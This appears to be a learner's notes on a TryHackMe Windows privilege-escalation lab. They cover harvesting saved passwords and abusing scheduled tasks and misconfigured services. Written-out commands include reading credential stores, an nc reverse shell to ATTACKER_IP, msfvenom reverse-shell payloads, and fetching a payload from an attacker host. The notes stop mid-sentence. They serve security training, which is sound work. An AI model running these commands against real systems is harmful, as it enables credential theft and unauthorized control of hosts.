
Intro

- During a pentest, you will often have access to some Windows hosts with an unprivileged user.
Unprivileged userswill hold limited access, including their files and folders only, and have no means to perform admin tasks on the host, preventing you from having complete control over your target.This room covers fundamental techniques that attackers can use to elevate privileges in a Windows environment, allowing you to use any initial unprivileged foothold on a host to escalate to an admin account, where possible.
Windows PrivEsc
- Simply put, privilege escalation consists of using given access to a host with “user A” and leveraging it to gain access to “user B” by abusing a weakness in the target system.
- While we will usually want “user B” to have admin rights, there might be situations where we’ll need to escalate into other unprivileged accounts before actually getting admin privileges.
- Gaining access to different accounts can be as simple as finding credentials in text files or spreadsheets left unsecured by some careless user, but that won’t always be the case.
Depending on the situation, we might need to abuse some of the following weaknesses:
1
2
3
4
  - Misconfigurations on Windows services or schedules tasks
  - Excessive privileges assigned to our account
  - Vulnerable software
  - Missing Windows Security Patches
- Before jumping into the actual techniques, let’s look at the different account types on a Windows system.
Windows Users
- Windows systems mainly have two kinds of users. Depending on their access levels, we can categorize a user in one of the following groups:

- Any user with admin privileges will be part of the Admins group. On the other hand, standard users are part of the Users group.
- In addition to that, you will usually hear about some special built-in accounts used by the OS in the context of
privilege escalation:

1
2
- These accounts are created and managed by Windows, and you won't be able to use them as other regular accounts.
- Still, in some situations, you may gain their privileges due to exploiting specific services.
Harvesting Passwords from Usual Spots
- The easiest way to gain access to another user is to gather credentials from a compromised machine.
- Such credentials could exist for many reasons, including a careless user leaving them around in plaintext files; or even stored by some software like browsers or email clients.
- This task will present some known places to look for passwords on a Windows system.
Unattended Windows Installations
- When installing Windows on a large number of hosts, admins may use Windows Deployment Services, which allows for a single OS image to be deployed to several hosts through the network.
- These kinds of installations are referred to as unattended installations as they don’t require user interaction.
Such installations require the use of an admin account to perform the initial setup, which might end up being stored in the mahcine in the following locations:
1
2
3
4
5
  - C:\Unattend.xml
  - C:\Windows\Panther\Unattend.xml
  - C:\Windows\Pather\Unattend\Unattend.xml
  - C:\Windows\system32\sysprep.inf
  - C:\Windows\system32\sysprep\sysprep.xml
- As part of these files, you might encounter credentials:
1
2
3
4
5
<Credentials>
    <Username>Administrator</Username>
    <Domain>thm.local</Domain>
    <Password>MyPassword123</Password>
</Credentials>


PowerShell History
- Whenever a user runs a command using PowerShell, it gets stored into a file that keeps a memory of past commands.
- This is useful for repeating commands you have used before quickly.
- If a user runs a command that includes a password directly as part of the PowerShell command line, it can later be retrieved by using the following command from a
cmd.exeprompt:
> type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
Note: The command above will only work from cmd.exe, as PowerShell won’t recognize %userprofile as an environment variable. To read the file from PowerShell, you’d have to replace %userpofile% with $Env:userprofile.
Saved Windows Credentials
- Windows allows us to use other users’ credentials.
- This function also gives the option to save these credentials on the system.
- Listing saved credentials:
> cmdkey /list

- While you can’t see the actual passwords, if you notice any credentials worth trying, you can use them with the
runascommand and the/savecredoption, as seen below.
> runas /savecred /user:admin cmd.exe

1
- It spawns a new shell with `cmd.exe` on an escalated privilege.
IIS Configuration
- Internet Information Services (IIS) is the default web server on Windows installations.
- The configuration of websites on IIS is stored in a file called
web.configand can store passwords for databases or configured authentication mechanisms. Depending on the installed version of IIS, we can find
web.configin one of the following locations:1 2
- C:\inetpub\wwwroot\web.config - C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config
- Here is a quick way to find database connection strings on the file:
> type C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config | findstr connectionString

Retrieve Credentials from Software: PuTTY
- PuTTY is an SSH client commonly found on Windows systems.
- Instead of having to specify a connection’s parameters every single time, users can store sessions where the IP, user and other configurations can be stored for later use.
While PuTTY won’t allow users to store their SSH password, it will store proxy configurations that include cleartext authentication credentials.
- To retrieve the stored proxy credentials, you can search under the following registry key for
ProxyPasswordwith the following command:
> reg query HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions\ /f "Proxy" /s

Note: Simon Tatham is the creator of PuTTY (and his name is part of the path), not the username for which we are retrieving the password. The stored proxy username should also be visible after running the command above.
Just as putty stores credentials, any software that stores passwords, including
1 2 3 4 5 6
- browsers, - email clients, - FTP clients, - SSH clients, - VNC software, - etc.
will have methods to recover any passwords the user has saved.
Cheatsheet
1. Checking PowerShell’s History for user information
- In
cmd.exe:
> type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
- In
PowerShell:
> > type $Env:userprofile\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
2. Checking currently saved credentials with cmdkey:
> cmdkey /list
3. Executing a program with the saved credential(s) with runas:
> runas /savecred /user:admin cmd.exe
4. Finding data on IIS Configuration:
First, check out these directories if they exist:
1
2
  - C:\inetpub\wwwroot\web.config
  - C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config
Then, go print out the content of this file:
> type C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config | findstr connectionString
5. Finding credentials from software like PuTTY:
> reg query HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions\ /f "Proxy" /s
1
- This stores the proxy information of PuTTY and the credentials as you can see in "ProxyUsername" and "ProxyPassword".
Other quick wins
- Privilege Escalation is
notalways a challenge. - Some misconfigurations can allow you to obtain higher privileged user access and, in some cases, even admin access.
- It would help if you considered
these to belong more to the realm of CTF eventsrather than scenarios you will encounter during real pentest engagements. - However, if none of the previously mentioned methods works, you can always go back to these.
Scheduled Tasks
- Looking into scheduled tasks on the target system, you may see a scheduled task that either lost its binary(
then you can replace it with a malicious version) or it’s using a binary you can modify(and make it malicious). - Scheduled tasks can be listed from the command line using the
schtaskscommand without any options. - To retrieve detailed information about any of the services, you can use a command like the following one:
> schtasks /query /tn vulntask /fo list /v

Output from the vulnerable machine:
1

- Let's see what the ".bat" file does:

1
 - Let's check if this has bad permissions.
1
- It does and you can modify it!

- You will get lots of info about the task, but what matters for us is the “
Task to Run” parameter which indicates what gets executed by the scheduled task, and the “Run As User” parameter, which shows the user that will be used to execute the task. - If our current user can


modifyoroverwritetheTask to Runexecutable, we can control what gets executed by thetaskusr1user, resulting in a simple privilege escalation. - To check the file permissions on the executable, we use
icacls:
> icacls c:\tasks\schtask.bat
1
2
3
4
Breakdown:
- "(F)" : full access
- "(I)" : inherit
-> This shows that this file is fully accessible and writable by anyone in the Users group.
- For your convenience,
nc64.execan be found onC:\tools. Let’s change the.batfile to spawn a reverse shell:
> echo C:\Tools\n64.exe -e cmd.exe ATTACKER_IP 4444 > C:\tasks\schtask.bat
- We then start a listener on the attacker machine on the same port indicated on our reverse shell:
$ nc -lvnp 4444
1

- At this point, we wait until the scheduled task execute the .bat file.
- Executing the task manually so you won’t have to wait:
> .\schtasks.bat /run /tn vulntask
1
- You should have the user of the effective UID that executes the automated task upon gaining shell.
AlwaysInstallElevated
- Windows installer files (also known as
.msifiles) are used to install apps on the system. - They usually run with the privilege level of the user that starts it.
- However, these can be configured to run with higher privileges from any user account(even unprivileged ones).
- This could potentially allow us to generate a malicious
MSIfile that would run with admin privileges.
Note: The AlwaysInstallElevated method won’t work in this room’s machine and its included as information only. (Check out the Windows PrivEsc Arena by TheCyberMentor in TryHackMe as well)
- This method requires two registry values to be set. You can query these from the command line using the commands below.
> reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer > reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer
- To be able to exploit this vulnerability, both should be set. Otherwise, exploitation will NOT be possible. If these are set, you can generate a malicious
.msifile usingmsfvenom, as seen below:
$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKING_10.10.16.207 LPORT=LOCAL_PORT -f msi -o malicious.msi
- As this is a reverse shell, you should also run the Metasploit Handler module configured accordingly.
- Once you have transferred the file you have created, you can run the installer with the command below and receive the Reverse shell:
> msiexec /quiet /qn /i C:\Windows\Temp\malicious.msi
Abusing Service Misconfigurations
NOTE: PLEASE USE cmd.exe for sc qc.... For some reason, PowerShell doesn’t work with sc qc ... and can’t tell SCM to continue running its services.
Windows Services
- Windows services are managed by the Service Control Manager(SCM).
- The
SCMis a process in charge of managing the state of services as needed, checking the current status of any given service and generally providing a way to configure services. - Each service on a Windows machine will have an associated executable which will be run by the SCM whenever a service is started.
- It is important to note that service executables implement
special functionsto be able to communicate with the SCM, and therefore not any executable can be started as a service successfully. - Each service also specifies the user account under which the service will run.
Service Structure:
> sc qc <service-name>

> sc qc apphostsvc

1
2
- BINARY_PATH_NAME: the service executable.
- SERVICE_START_NAME : account used to start the service.

Services have a
Discretionary Access Control List (DACL), which indicates who has permission to:1 2 3 4 5 6
- Start - Stop - Pause - Query Status - Query Configuration - Reconfigure the service
The DACL can be seen from
Process Hacker:

- All of the services configurations are stored on the registry under
HKLM\SYSTEM\CurrentControlSet\Services\:

A subkey exists for every service in the system.
1
  - ObjectName : the account used to start the service.
- If a DACL has been configured for the service, it will be stored in a subkey called Security.
As you have guessed by now, only admins can modify such registry entries by default.
1
  - Recap, 'localSystem' has higher privilege than Administrator.
Insecure Permissions on Service Executable
- If the executable associated with a service has weak permissions that allow an attacker to modify or replace it, the attacker can gain the privileges of the service’s account trivially.
- To understand how this works, let’s look at a vulnerability found on Splinterware System Scheduler.
- To start, we will query the service configuration using
sc:
> sc qc WindowsScheduler

- We can see that the service installed by the vulnerable software runs as


svcuser1and the executable associated with the service is inC:\Progra~2\System~1\WService.exe
- We then proceed to check the permissions of the executable:
> icacls C:\Progra~2\System~1\WService.exe

1
2
3
- this file seems to be readable and executable for normal users.
- Admin and NT Auth/System has full access.
- "Everyone" group has 'M' which means anyone can modify the permission of this executable. If this is the case, we can overwrite the service executable's code with the payload that we have. Since this is an .exe file, its kind of like making the executable a Trojan from MalDev Essentials that they patched the first few lines of the code by injecting the shellcode in x64dbg and when the service gets used, the payload gets executed along with it.
If we can overwrite the code in
WService.exeand inject any payload of our preference, the service will execute it with the privileges of the configured user account.Let’s generate an exe-service payload using

msfvenomand serve it through a python webserver:
$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4445 -f exe-service -o rev-svc.exe $ python3 -m http.server

1
- Note that we need the python web server to download the malware first. In this way, the victim's machine is the one that will connect to us.
- We can then pull/download the payload from
PowerShellwith the following command:
> wget http://<attacker-ip>:8000/rev-svc.exe -O rev-svc.exe

- Once the payload is in the Windows Server, we proceed to
replace the service executable with our payload. - Since we need another user to execute our payload, we’ll want to grant full permissions to the
Everyonegroup as well:
1
- The original one was removed at this point.
- Replacing it with the payload:

- Start the listener on the attacker machine:

- Restart the malicious service: Note that in normal scenario you may want to wait for a service restart, you have been assigned privileges to restart the service yourself to save some time.
> sc stop windowsscheduler > sc start windowsscheduler
1
- As a result, you'll receive the reverse shell with 'svcusr1' privileges. Don't know why it isn't working on my machine.
Unquoted Service Paths
- When we can’t directly write into service executables as before, there might still be a chance to
force a service into running arbitrary executablesby using a rather obscure feature. - When working with Windows services, a very particular behaviour occurs when the service is configured to point to an “unquoted” executable.
- By

unquoted, we mean that the path of the associated executable isn’t properly quoted to account for spaces on the command. - As an example, let’s look at the difference between two services (these services are used as examples only and might not be available in your machine).
- The first service will use a proper quotation so that the
SCMknows without a doubt that it has to execute the binary file pointed by “C:\Program Files\RealVNC\VNC Server\vncserver.exe”, followed by the given parameters:
> sc qc "vncserver"
- Remember: PowerShell has ‘
sc’ as an alias toSet-Content, therefore you need to usesc.exeto control services if you are in a PowerShell prompt. - Now, let’s look at another service
without proper quotation:
> sc qc "disk sorter enterprise"

1
2
- When the SCM tries to execute the associated binary, a problem arises.
- Since there are SPACES on the name of the "Disk Sorter Enterprise" folder, the command becomes AMBIGUOUS, and the SCM doesn't know which of the following you are trying to execute:
1
- So you have to use some kind of filler that represents 'space' as a character?
- This has to do with how the command prompt parses a command.
- Usually, when you send a command, spaces are used as argument separators unless they are part of a quoted string.
This means the “right” interpretation of the unquoted command would be to execute

C:\\MyPrograms\\Disk.exe(includes the absolute path for the executable and escape sequence for the backslash) and take the rest as arguments.- Instead of failing as it probably should,
SCMtries to help the user and starts searching for each of the binaries in the order shown in the table:
1. First, search for C:\\MyPrograms\\Disk.exe. If it exists, the service will run this executable.
2. If the latter doesn’t exist, it will then search for C:\\MyPrograms\\Disk Sorter.exe. If it exists, the service will run this executable.
3. If the latter doesn’t exist, it will then search for C:\\MyPrograms\\Disk Sorter Enterprise\\bin\\disksrs.exe. This option is expected to succeed and will typically be run in a default installation.
1
2
	- This is the behaviour that they exploit?
	- Note: observe the parsing mechanism of the system.
How can this behaviour be exploited by attackers then?:
If an
attacker creates any of the executablesthat are searched forbeforethe expected service executable, they canforce the service to run an arbitrary executable.- While this sounds trivial, most of the service executables will be installed under
C:\Program FilesorC:\Program Files (x86)by default, which isn’t writable by unprivileged users. - This prevents any vulnerable service from being exploited.
There are exceptions to this rule:
1
  - Some installers change the permissions on the installed folders, making the services vulnerable : An administrator might decide to install the service binaries in a non-default path. If such a path is world-writable, the vulnerability can be exploited because we can just add the malicious binary with almost a similar name and exploit how the parsing mechanisms work forcing the system to execute the attacker's malicious binary.
- In our case, the Admin installed the
Disk Sorterbinaries underC:\MyPrograms. By default, this inherits the permissions of the
C:\directory, which allows any user to create files and folders in it.1
- TIL: any user can create files and folder at C:\ directory.
- We can check this using
icacls:

> icacls C:\MyPrograms

1
2
	- AD : allows users to create subdirectories
	- WD : allows users to create files
The
BUILTIN\\Usersgroup hasADandWDprivileges, allowing the user to create subdirectories and files, respectively.- The process of creating an exe-service payload with
msfvenomand transferring it to the target host is the same as before, so feel free to create the following payload and upload it to the server as before. - We will also start a listener to receive the reverse shell when it gets executed.
$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=Attacker_IP LPORT=4446 -f exe-service -o rev-svc2.exe

- Once the payload is in the server, move it to any of the locations where hijacking might occur.
- In this case, we will be moving our payload to
C:\MyPrograms\Disk.exe. - We will also
grant Everyone full permissionon the file/payload to make sure it can be executed by the service:

- At this point, once the service gets restarted, your payload should execute:
> sc stop "disk sorter enterprise" > sc start "disk sorter enterprise"
Conditions:
1. The folder in which the service’s binary resides on must be writable to the user’s privilege that we currently have.
2. The SCM has a vulnerability such that it parses “unquoted path service” wrong.
3. The Folders and files used to get to the service (path/absolute path) has spaces.
4. PLEASE USE cmd.exe for sc qc.... For some reason, PowerShell doesn’t work with sc qc ... and can’t tell SCM to continue running its services.
Insecure Service Permissions
- You might still have a slight chance of taking advantage of a service if the
service's executable (DACL) is well configured(meaning, you can’t replace it with a malicious copy of the binary of the service), andthe service's binary path is rightly quoted(no spaces). - Should the
